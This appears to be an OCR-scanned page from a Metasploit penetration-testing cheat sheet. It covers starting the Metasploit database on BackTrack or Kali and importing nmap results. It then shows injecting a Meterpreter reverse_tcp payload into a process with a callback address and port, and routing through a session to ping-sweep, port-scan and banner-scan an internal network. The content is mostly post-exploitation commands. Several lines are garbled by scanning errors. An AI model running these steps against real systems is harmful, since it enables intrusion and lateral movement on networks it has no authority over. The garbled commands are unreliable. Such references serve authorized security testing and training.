 START MSF DB (BT5 = MYSQL, KAL:r = POSTGRESQL)
/etc/rc.d/rc.mysqld start
msf db_create root:pass@localhost/metasploit
msf load db mysql
msf db connect root:pass@localhost/metasploit
msf db=import nmap.xml
Kali ---
# service postgresql start
# service metasploit start
PASS A SHELL (BY DEFAULT WJ:LL LAUNCH NOTEPAD AND :INJECT)
msf use post/windows/manage/multi meterpreter inJect
msf set IPLIST attack ip -
msf set LPORT callback port
msf set PIDLIST PID to inject, default creates new notepad
msf set PAYLOAD windows/meterpreter/reverse_tcp
msf set SESSION meterpreter session ID
HTTP BANNER SCAN ON :INTERNAL NETWORK
msf route add ip/range netmask meterpreter ID
msf use post/multi/gather/ping sweep # Set options and run
msf use /auxiliary/scanner/portscan/tcp # Set options and run
msf hosts-u-S x.x.x -R #Searches for x.x.x.' and sets
# RHOSTS
msf use auxiliary/scanner/http/http version # Set options and run
msf services -v -p 80-S x.x.x -R - #Displays IPs x.x.x.' with port
# 80 open
57
 